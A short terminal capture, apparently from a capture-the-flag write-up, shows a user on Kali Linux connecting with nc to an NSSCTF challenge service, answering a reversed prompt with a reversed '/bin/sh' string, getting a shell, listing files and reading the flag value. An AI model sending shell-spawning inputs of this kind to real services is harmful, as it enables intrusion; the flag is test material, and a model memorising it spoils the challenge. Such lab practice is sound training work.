 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc node4.anna.nssctf.cn 28461
evcexe ot tnaw uoy tahw em lleT:
hs/nib/
ls
bin
dev
flag
lib
lib32
lib64
pwn
cat flag
NSSCTF{137bae08-6bb2-4991-8849-293b7fd579a8}